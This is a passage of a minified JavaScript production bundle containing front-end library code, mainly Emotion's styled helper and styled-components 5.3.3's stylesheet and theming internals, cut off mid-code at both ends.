this.transactions--,this.transactions||this.flush(),t},t.schedule=function(e){var t=this;this.transactions?this.queue.push(e):Object(r.p)((function(){t.notifyFn(e)}))},t.batchCalls=function(e){var t=this;return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];t.schedule((function(){e.apply(void 0,r)}))}},t.flush=function(){var e=this,t=this.queue;this.queue=[],t.length&&Object(r.p)((function(){e.batchNotifyFn((function(){t.forEach((function(t){e.notifyFn(t)}))}))}))},t.setNotifyFunction=function(e){this.notifyFn=e},t.setBatchNotifyFunction=function(e){this.batchNotifyFn=e},e}())},function(e,t,n){"use strict";n(98);var r=n(1),o=n(50),i=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,a=Object(o.a)((function(e){return i.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),u=n(11),s=n(18),l=n(35),c=n(44),d=a,f=function(e){return"theme"!==e},p=function(e){return"string"===typeof e&&e.charCodeAt(0)>96?d:f},h=function(e,t,n){var r;if(t){var o=t.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!==typeof r&&n&&(r=e.__emotion_forwardProp),r},v=function(){return null},m=function e(t,n){var o,i,a=t.__emotion_real===t,d=a&&t.__emotion_base||t;void 0!==n&&(o=n.label,i=n.target);var f=h(t,n,a),m=f||p(d),b=!m("as");return function(){var g=arguments,y=a&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==o&&y.push("label:"+o+";"),null==g[0]||void 0===g[0].raw)y.push.apply(y,g);else{0,y.push(g[0][0]);for(var O=g.length,w=1;w<O;w++)y.push(g[w],g[0][w])}var x=Object(s.f)((function(e,t,n){var o=b&&e.as||d,a="",u=[],h=e;if(null==e.theme){for(var g in h={},e)h[g]=e[g];h.theme=Object(r.useContext)(s.b)}"string"===typeof e.className?a=Object(l.a)(t.registered,u,e.className):null!=e.className&&(a=e.className+" ");var O=Object(c.a)(y.concat(u),t.registered,h);Object(l.b)(t,O,"string"===typeof o);a+=t.key+"-"+O.name,void 0!==i&&(a+=" "+i);var w=b&&void 0===f?p(o):m,x={};for(var k in e)b&&"as"===k||w(k)&&(x[k]=e[k]);x.className=a,x.ref=n;var E=Object(r.createElement)(o,x),S=Object(r.createElement)(v,null);return Object(r.createElement)(r.Fragment,null,S,E)}));return x.displayName=void 0!==o?o:"Styled("+("string"===typeof d?d:d.displayName||d.name||"Component")+")",x.defaultProps=t.defaultProps,x.__emotion_real=x,x.__emotion_base=d,x.__emotion_styles=y,x.__emotion_forwardProp=f,Object.defineProperty(x,"toString",{value:function(){return"."+i}}),x.withComponent=function(t,r){return e(t,Object(u.a)({},n,r,{shouldForwardProp:h(x,r,!0)})).apply(void 0,y)},x}}.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){m[e]=m(e)}));t.a=m},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return a})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return l})),n.d(t,"e",(function(){return d})),n.d(t,"f",(function(){return u}));var r=n(4);function o(e){return e}function i(e){var t=e.top;return{x:{min:e.left,max:e.right},y:{min:t,max:e.bottom}}}function a(e){var t=e.x,n=e.y;return{top:n.min,bottom:n.max,left:t.min,right:t.max}}function u(e,t){var n=e.top,r=e.left,i=e.bottom,a=e.right;void 0===t&&(t=o);var u=t({x:r,y:n}),s=t({x:a,y:i});return{top:u.y,left:u.x,bottom:s.y,right:s.x}}function s(){return{x:{min:0,max:1},y:{min:0,max:1}}}function l(e){return{x:Object(r.a)({},e.x),y:Object(r.a)({},e.y)}}var c={translate:0,scale:1,origin:0,originPoint:0};function d(){return{x:Object(r.a)({},c),y:Object(r.a)({},c)}}},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return Ae})),n.d(t,"b",(function(){return De}));var r=n(88),o=n(1),i=n.n(o),a=n(126),u=n.n(a),s=n(127),l=n(77),c=n(79),d=n(56),f=n.n(d);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var h=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},v=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!Object(r.typeOf)(e)},m=Object.freeze([]),b=Object.freeze({});function g(e){return"function"==typeof e}function y(e){return e.displayName||e.name||"Component"}function O(e){return e&&"string"==typeof e.styledComponentId}var w="undefined"!=typeof e&&(Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).REACT_APP_SC_ATTR||Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).SC_ATTR)||"data-styled",x="undefined"!=typeof window&&"HTMLElement"in window,k=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined"!=typeof e&&void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).REACT_APP_SC_DISABLE_SPEEDY&&""!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).REACT_APP_SC_DISABLE_SPEEDY?"false"!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).REACT_APP_SC_DISABLE_SPEEDY&&Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).REACT_APP_SC_DISABLE_SPEEDY:"undefined"!=typeof e&&void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).SC_DISABLE_SPEEDY&&""!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).SC_DISABLE_SPEEDY&&("false"!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).SC_DISABLE_SPEEDY&&Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0}).SC_DISABLE_SPEEDY)),E={};function S(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(n.length>0?" Args: "+n.join(", "):""))}var _=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&S(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),u=0,s=t.length;u<s;u++)this.tag.insertRule(a,t[u])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),j=new Map,C=new Map,P=1,A=function(e){if(j.has(e))return j.get(e);for(;C.has(P);)P++;var t=P++;return j.set(e,t),C.set(t,e),t},T=function(e){return C.get(e)},M=function(e,t){t>=P&&(P=t+1),j.set(e,t),C.set(t,e)},L="style["+w+'][data-styled-version="5.3.3"]',R=new RegExp("^"+w+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),D=function(e,t,n){for(var r,o=n.split(","),i=0,a=o.length;i<a;i++)(r=o[i])&&e.registerName(t,r)},N=function(e,t){for(var n=(t.textContent||"").split("/*!sc*/\n"),r=[],o=0,i=n.length;o<i;o++){var a=n[o].trim();if(a){var u=a.match(R);if(u){var s=0|parseInt(u[1],10),l=u[2];0!==s&&(M(l,s),D(e,l,u[3]),e.getTag().insertRules(s,r)),r.length=0}else r.push(a)}}},I=function(){return"undefined"!=typeof window&&void 0!==window.__webpack_nonce__?window.__webpack_nonce__:null},F=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&1===r.nodeType&&r.hasAttribute(w))return r}}(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(w,"active"),r.setAttribute("data-styled-version","5.3.3");var a=I();return a&&r.setAttribute("nonce",a),n.insertBefore(r,i),r},z=function(){function e(e){var t=this.element=F(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}S(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),B=function(){function e(e){var t=this.element=F(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),H=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),W=x,U={isServer:!x,useCSSOMInjection:!k},V=function(){function e(e,t,n){void 0===e&&(e=b),void 0===t&&(t={}),this.options=p({},U,{},e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&x&&W&&(W=!1,function(e){for(var t=document.querySelectorAll(L),n=0,r=t.length;n<r;n++){var o=t[n];o&&"active"!==o.getAttribute(w)&&(N(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return A(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e(p({},this.options,{},t),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(n=(t=this.options).isServer,r=t.useCSSOMInjection,o=t.target,e=n?new H(o):r?new z(o):new B(o),new _(e)));var e,t,n,r,o},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(A(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(A(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(A(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=T(o);if(void 0!==i){var a=e.names.get(i),u=t.getGroup(o);if(a&&u&&a.size){var s=w+".g"+o+'[id="'+i+'"]',l="";void 0!==a&&a.forEach((function(e){e.length>0&&(l+=e+",")})),r+=""+u+s+'{content:"'+l+'"}/*!sc*/\n'}}}return r}(this)},e}(),q=/(a)(d)/gi,$=function(e){return String.fromCharCode(e+(e>25?39:97))};function K(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=$(t%52)+n;return($(t%52)+n).replace(q,"$1-$2")}var Q=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},G=function(e){return Q(5381,e)};function Y(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(g(n)&&!O(n))return!1}return!0}var X=G("5.3.3"),Z=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Y(e),this.componentId=t,this.baseHash=Q(X,t),this.baseStyle=n,V.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))o.push(this.staticRulesId);else{var i=me(this.rules,e,t,n).join(""),a=K(Q(this.baseHash,i)>>>0);if(!t.hasNameForId(r,a)){var u=n(i,"."+a,void 0,r);t.insertRules(r,a,u)}o.push(a),this.staticRulesId=a}else{for(var s=this.rules.length,l=Q(this.baseHash,n.hash),c="",d=0;d<s;d++){var f=this.rules[d];if("string"==typeof f)c+=f;else if(f){var p=me(f,e,t,n),h=Array.isArray(p)?p.join(""):p;l=Q(l,h+d),c+=h}}if(c){var v=K(l>>>0);if(!t.hasNameForId(r,v)){var m=n(c,"."+v,void 0,r);t.insertRules(r,v,m)}o.push(v)}}return o.join(" ")},e}(),J=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function te(e){var t,n,r,o,i=void 0===e?b:e,a=i.options,u=void 0===a?b:a,l=i.plugins,c=void 0===l?m:l,d=new s.a(u),f=[],p=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(n,r,o,i,a,u,s,l,c,d){switch(n){case 1:if(0===c&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===l)return r+"/*|*/";break;case 3:switch(l){case 102:case 112:return e(o[0]+r),"";default:return r+(0===d?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}((function(e){f.push(e)})),h=function(e,r,i){return 0===r&&-1!==ee.indexOf(i[n.length])||i.match(o)?e:"."+t};function v(e,i,a,u){void 0===u&&(u="&");var s=e.replace(J,""),l=i&&a?a+" "+i+" { "+s+" }":s;return t=u,n=i,r=new RegExp("\\"+n+"\\b","g"),o=new RegExp("(\\"+n+"\\b){2,}"),d(a||!i?"":i,l)}return d.use([].concat(c,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,h))},p,function(e){if(-2===e){var t=f;return f=[],t}}])),v.hash=c.length?c.reduce((function(e,t){return t.name||S(15),Q(e,t.name)}),5381).toString():"",v}var ne=i.a.createContext(),re=(ne.Consumer,i.a.createContext()),oe=(re.Consumer,new V),ie=te();function ae(){return Object(o.useContext)(ne)||oe}function ue(){return Object(o.useContext)(re)||ie}function se(e){var t=Object(o.useState)(e.stylisPlugins),n=t[0],r=t[1],a=ae(),s=Object(o.useMemo)((function(){var t=a;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t}),[e.disableCSSOMInjection,e.sheet,e.target]),l=Object(o.useMemo)((function(){return te({options:{prefix:!e.disableVendorPrefixes},plugins:n})}),[e.disableVendorPrefixes,n]);return Object(o.useEffect)((function(){u()(n,e.stylisPlugins)||r(e.stylisPlugins)}),[e.stylisPlugins]),i.a.createElement(ne.Provider,{value:s},i.a.createElement(re.Provider,{value:l},e.children))}var le=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=ie);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.toString=function(){return S(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ie),this.name+e.hash},e}(),ce=/([A-Z])/,de=/([A-Z])/g,fe=/^ms-/,pe=function(e){return"-"+e.toLowerCase()};function he(e){return ce.test(e)?e.replace(de,pe).replace(fe,"-ms-"):e}var ve=function(e){return null==e||!1===e||""===e};function me(e,t,n,r){if(Array.isArray(e)){for(var o,i=[],a=0,u=e.length;a<u;a+=1)""!==(o=me(e[a],t,n,r))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return ve(e)?"":O(e)?"."+e.styledComponentId:g(e)?"function"!=typeof(s=e)||s.prototype&&s.prototype.isReactComponent||!t?e:me(e(t),t,n,r):e instanceof le?n?(e.inject(n,r),e.getName(r)):e:v(e)?function e(t,n){var r,o,i=[];for(var a in t)t.hasOwnProperty(a)&&!ve(t[a])&&(Array.isArray(t[a])&&t[a].isCss||g(t[a])?i.push(he(a)+":",t[a],";"):v(t[a])?i.push.apply(i,e(t[a],a)):i.push(he(a)+": "+(r=a,(null==(o=t[a])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||r in l.a?String(o).trim():o+"px")+";")));return n?[n+" {"].concat(i,["}"]):i}(e):e.toString();var s}var be=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function ge(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return g(e)||v(e)?be(me(h(m,[e].concat(n)))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:be(me(h(e,n)))}new Set;var ye=function(e,t,n){return void 0===n&&(n=b),e.theme!==n.theme&&e.theme||t||n.theme},Oe=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,we=/(^-|-$)/g;function xe(e){return e.replace(Oe,"-").replace(we,"")}var ke=function(e){return K(G(e)>>>0)};function Ee(e){return"string"==typeof e&&!0}var Se=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},_e=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function je(e,t,n){var r=e[n];Se(t)&&Se(r)?Ce(r,t):e[n]=t}function Ce(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];if(Se(a))for(var u in a)_e(u)&&je(e,a[u],u)}return e}var Pe=i.a.createContext();Pe.Consumer;function Ae(e){var t=Object(o.useContext)(Pe),n=Object(o.useMemo)((function(){return function(e,t){return e?g(e)?e(t):Array.isArray(e)||"object"!=typeof e?S(8):t?p({},t,{},e):e:S(14)}(e.theme,t)}),[e.theme,t]);return e.children?i.a.createElement(Pe.Provider,{value:n},e.children):null}var Te={};function Me(e,t,n){var r=O(e),a=!Ee(e),u=t.attrs,s=void 0===u?m:u,l=t.componentId,d=void 0===l?function(e,t){var n="string"!=typeof e?"sc":xe(e);Te[n]=(Te[n]||0)+1;var r=n+"-"+ke("5.3.3"+n+Te[n]);return t?t+"-"+r:r}(t.displayName,t.parentComponentId):l,h=t.displayName,v=void 0===h?function(e){return Ee(e)?"styled."+e:"Styled("+y(e)+")"}(e):h,w=t.displayName&&t.componentId?xe(t.displayName)+"-"+t.componentId:t.componentId||d,x=r&&e.attrs?Array.prototype.concat(e.attrs,s).filter(Boolean):s,k=t.shouldForwardProp;r&&e.shouldForwardProp&&(k=t.shouldForwardProp?function(n,r,o){return e.shouldForwardProp(n,r,o)&&t.shouldForwardProp(n,r,o)}:e.shouldForwardProp);var E,S=new Z(n,w,r?e.componentStyle:void 0),_=S.isStatic&&0===s.length,j=function(e,t){return function(e,t,n,r){var i=e.attrs,a=e.componentStyle,u=e.defaultProps,s=e.foldedComponentIds,l=e.shouldForwardProp,d=e.styledComponentId,f=e.target,h=function(e,t,n){void 0===e&&(e=b);var r=p({},t,{theme:e}),o={};return n.forEach((function(e){var t,n,i,a=e;for(t in g(a)&&(a=a(r)),a)r[t]=o[t]="className"===t?(n=o[t],i=a[t],n&&i?n+" "+i:n||i):a[t]})),[r,o]}(ye(t,Object(o.useContext)(Pe),u)||b,t,i),v=h[0],m=h[1],y=function(e,t,n,r){var o=ae(),i=ue();return t?e.generateAndInjectStyles(b,o,i):e.generateAndInjectStyles(n,o,i)}(a,r,v),O=n,w=m.$as||t.$as||m.as||t.as||f,x=Ee(w),k=m!==t?p({},t,{},m):t,E={};for(var S in k)"$"!==S[0]&&"as"!==S&&("forwardedAs"===S?E.as=k[S]:(l?l(S,c.default,w):!x||Object(c.default)(S))&&(E[S]=k[S]));return t.style&&m.style!==t.style&&(E.style=p({},t.style,{},m.style)),E.className=Array.prototype.concat(s,d,y!==d?y:null,t.className,m.className).filter(Boolean).join(" "),E.ref=O,Object(o.createElement)(w,E)}(E,e,t,_)};return j.displayName=v,(E=i.a.forwardRef(j)).attrs=x,E.componentStyle=S,E.displayName=v,E.shouldForwardProp=k,E.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):m,E.styledComponentId=w,E.target=r?e.target:e,E.withComponent=function(e){var r=t.componentId,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["componentId"]),i=r&&r+"-"+(Ee(e)?e:xe(y(e)));return Me(e,p({},o,{attrs:x,componentId:i}),n)},Object.defineProperty(E,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=r?Ce({},e.defaultProps,t):t}}),E.toString=function(){return"."+E.styledComponentId},a&&f()(E,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),E}var Le=function(e){return function e(t,n,o){if(void 0===o&&(o=b),!Object(r.isValidElementType)(n))return S(1,String(n));var i=function(){return t(n,o,ge.apply(void 0,arguments))};return i.withConfig=function(r){return e(t,n,p({},o,{},r))},i.attrs=function(r){return e(t,n,p({},o,{attrs:Array.prototype.concat(o.attrs,r).filter(Boolean)}))},i}(Me,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach((function(e){Le[e]=Le(e)}));var Re=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Y(e),V.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var o=r(me(this.rules,t,n,r).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){e>2&&V.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function De(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var a=ge.apply(void 0,[e].concat(n)),u="sc-global-"+ke(JSON.stringify(a)),s=new Re(a,u);function l(e){var t=ae(),n=ue(),r=Object(o.useContext)(Pe),i=Object(o.useRef)(t.allocateGSInstance(u)).current;return t.server&&c(i,e,t,r,n),Object(o.useLayoutEffect)((function(){if(!t.server)return c(i,e,t,r,n),function(){return s.removeStyles(i,t)}}),[i,e,t,r,n]),null}function c(e,t,n,r,o){if(s.isStatic)s.renderStyles(e,E,n,o);else{var i=p({},t,{theme:ye(t,r,l.defaultProps)});s.renderStyles(e,i,n,o)}}return i.a.memo(l)}!function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var n=I();return"<style 